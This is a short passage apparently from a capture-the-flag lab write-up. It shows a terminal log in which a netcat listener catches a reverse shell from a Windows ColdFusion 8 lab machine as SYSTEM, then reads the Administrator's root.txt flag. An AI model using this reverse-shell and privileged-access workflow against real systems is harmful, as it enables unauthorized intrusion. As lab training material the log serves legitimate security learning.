 kali@kali:~$ nc -lvp 4500
listening on [any] 4500 ...
10.10.10.11: inverse host lookup failed: Unknown host
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.11] 49912
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system

C:\ColdFusion8\runtime\bin>cd c:\users\Administrator
cd c:\users\Administrator

c:\Users\Administrator>cd Desktop
cd Desktop

c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5

 Directory of c:\Users\Administrator\Desktop

22/03/2017  10:02 ��    <DIR>          .
22/03/2017  10:02 ��    <DIR>          ..
22/03/2017  10:02 ��                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  33.184.149.504 bytes free

c:\Users\Administrator\Desktop>more root.txt
more root.txt
htb
cyberlabs